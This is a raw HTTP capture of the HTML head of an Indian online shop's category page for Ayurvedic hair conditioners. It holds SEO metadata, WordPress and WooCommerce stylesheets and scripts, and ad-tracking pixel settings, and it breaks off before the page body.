

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vedicline.com/product-category/hair-care/conditioner/
body_size: 29861
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://vedicline.com/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Buy Ayurvedic Conditioner For Hair At Best Price In India :Vedicline</title>
	<meta name="description" content="Ayurvedic Conditioner For Hair: Buy 100% Organic &amp; Ayurvedic Conditioner for smooth hair. Get Assured Discount on Bulk orders✔️ Pan-India Delivery✔️COD" />
	<link rel="canonical" href="https://vedicline.com/product-category/hair-care/conditioner/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Buy Ayurvedic Conditioner For Hair At Best Price In India :Vedicline" />
	<meta property="og:description" content="Ayurvedic Conditioner For Hair: Buy 100% Organic &amp; Ayurvedic Conditioner for smooth hair. Get Assured Discount on Bulk orders✔️ Pan-India Delivery✔️COD" />
	<meta property="og:url" content="http://vedicline.com/product-category/hair-care/conditioner/" />
	<meta property="og:site_name" content="Vedicline" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://vedicline.com/product-category/hair-care/conditioner/","url":"http://vedicline.com/product-category/hair-care/conditioner/","name":"Buy Ayurvedic Conditioner For Hair At Best Price In India :Vedicline","isPartOf":{"@id":"https://vedicline.com/#website"},"primaryImageOfPage":{"@id":"http://vedicline.com/product-category/hair-care/conditioner/#primaryimage"},"image":{"@id":"http://vedicline.com/product-category/hair-care/conditioner/#primaryimage"},"thumbnailUrl":"https://vedicline.com/wp-content/uploads/2020/07/Conditioner-with-argan.jpg","description":"Ayurvedic Conditioner For Hair: Buy 100% Organic & Ayurvedic Conditioner for smooth hair. Get Assured Discount on Bulk orders✔️ Pan-India Delivery✔️COD","breadcrumb":{"@id":"http://vedicline.com/product-category/hair-care/conditioner/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://vedicline.com/product-category/hair-care/conditioner/#primaryimage","url":"https://vedicline.com/wp-content/uploads/2020/07/Conditioner-with-argan.jpg","contentUrl":"https://vedicline.com/wp-content/uploads/2020/07/Conditioner-with-argan.jpg","width":1000,"height":1300,"caption":"almond oil conditioner"},{"@type":"BreadcrumbList","@id":"http://vedicline.com/product-category/hair-care/conditioner/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vedicline.com/"},{"@type":"ListItem","position":2,"name":"Hair Care","item":"http://vedicline.com/product-category/hair-care/"},{"@type":"ListItem","position":3,"name":"Conditioner"}]},{"@type":"WebSite","@id":"https://vedicline.com/#website","url":"https://vedicline.com/","name":"Vedicline","description":"","publisher":{"@id":"https://vedicline.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vedicline.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://vedicline.com/#organization","name":"Vedicline","url":"https://vedicline.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://vedicline.com/#/schema/logo/image/","url":"https://vedicline.com/wp-content/uploads/2021/02/logo-new-150x70-1.png","contentUrl":"https://vedicline.com/wp-content/uploads/2021/02/logo-new-150x70-1.png","width":150,"height":70,"caption":"Vedicline"},"image":{"@id":"https://vedicline.com/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/vedicline/","https://www.linkedin.com/in/vedic-line-3b567315a/","https://in.pinterest.com/vedicline/_created/","https://www.youtube.com/channel/UCmZZUCnybhX8Y8nISMncYrQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vedicline &raquo; Feed" href="https://vedicline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vedicline &raquo; Comments Feed" href="https://vedicline.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vedicline &raquo; Conditioner Category Feed" href="https://vedicline.com/product-category/hair-care/conditioner/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://vedicline.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='nta-css-popup-css' href='https://vedicline.com/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://vedicline.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-lazy-loading-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-predefined-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-title-categories-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-nav-mobile-accordion-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-page-title-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-loop-head-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-order-by-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-hide-larger-price-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-filter-area-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-standard-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-center-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-center-old.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-rect-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-styles-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/el-social-styles.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-banner-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/opt-header-banner.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://vedicline.com/wp-content/uploads/2025/07/xts-theme_settings_default-1752218388.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%2C100%7CSatisfy%3A400&#038;ver=8.0.6' type='text/css' media='all' />
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.5.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/vedicline.com\/cart-shopping-cart-shop-from-vedicline\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.5.1" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.5.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.5.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="wpm-js-extra">
/* <![CDATA[ */
var wpm = {"ajax_url":"https:\/\/vedicline.com\/wp-admin\/admin-ajax.php","root":"https:\/\/vedicline.com\/wp-json\/","nonce_wp_rest":"382954c53b","nonce_ajax":"45be69c797"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/wpm-public.p1.min.js?ver=1.45.0" id="wpm-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.0.6" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.0.6" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://vedicline.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vedicline.com/wp-json/wp/v2/product_cat/1000" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vedicline.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<meta name="generator" content="WooCommerce 9.5.1" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- START Pixel Manager for WooCommerce -->

		<script>

			window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.45.0","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"ads":{"conversion_ids":{"AW-861706453":"SxJsCPTjnW4Q1bHymgM"},"dynamic_remarketing":{"status":true,"id_type":"post_id","send_events_with_parent_ids":true},"google_business_vertical":"retail","phone_conversion_number":"","phone_conversion_label":""},"tcf_support":false,"consent_mode":{"is_active":true,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true}},"facebook":{"pixel_id":"1450582839446375","dynamic_remarketing":{"id_type":"post_id"},"capi":false,"advanced_matching":false,"exclusion_patterns":[],"fbevents_js_url":"https://connect.facebook.net/en_US/fbevents.js"}},"shop":{"list_name":"Product Category | Hair Care | Conditioner","list_id":"product_category.hair-care.conditioner","page_type":"product_category","currency":"INR","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":true,"session_active":false},"page":{"id":6044,"title":"Conditioner with Argan &#038; Almond Oil","type":"product","categories":[],"parent":{"id":0,"title":"Conditioner with Argan &#038; Almond Oil","type":"product","categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":6044,"exclude_domains":[],"server_2_server":{"active":false,"ip_exclude_list":[]},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://vedicline.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
